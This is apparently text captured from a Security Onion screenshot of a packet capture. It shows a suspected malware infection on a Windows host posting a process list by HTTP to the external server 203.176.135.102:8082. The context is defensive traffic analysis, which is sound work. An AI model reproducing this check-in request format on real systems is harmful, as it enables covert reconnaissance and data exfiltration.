 Applications Places Chromium Web Browser Nov 2 01:57
Security Onion Play #2159: Ale Security Onion Security Onion VirusTotal - File Security Onion Render Image - Security Onion Security Onion From Base64 -
Not secure https://so-manager/#/job/1004 Incognito
Security Onion
Overview
Alerts
Dashboards
Hunt
Cases
PCAP
Grid
Downloads
Administration
Tools
Kibana
Elastic Fleet
Osquery Manager
InfluxDB
CyberChef
Playbook
Navigator
1004 so-manager 10.4.21.103:49725 203.176.135.102:8082
Filter Results HEX
POST /wmd50/DESKTOP-4KM810H_W10018363.514EC08BF49EE282B667E7280BDFA119/90 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=---WebKitFormBoundary7MA4YWxkTrZu0gW
User-Agent: Winhttp 1/0
Content-Length: 4582
Host: 203.176.135.102:8082
-----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="proclist"
..----------------PROCESS LIST----------------
[System Process]
System
Registry
smss.exe
csrss.exe
wininit.exe
csrss.exe
services.exe
winlogon.exe
lsass.exe
svchost.exe
svchost.exe
fontdrvhost.exe
fontdrvhost.exe
svchost.exe
svchost.exe
dwm.exe
svchost.exe
svchost.exe
Version: 2.4.20 © 2023 Security Onion Solutions, LLC License: ELv2
Security Onion - PCAP - 1004 - Chr... rule (~/) - gedit